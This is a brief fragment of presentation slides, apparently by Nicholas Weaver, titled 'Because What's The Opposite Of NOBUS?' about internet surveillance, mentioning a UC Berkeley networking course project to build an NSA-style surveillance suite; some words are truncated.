

## Because What's The Opposite Of NOBUS?

The Golden Age of Internet Surveillanc

Nicholas Weave

- Upcoming UC Berkeley CS 194 (Practical Networking) project #2:
  - Build an NSA style surveillance suite...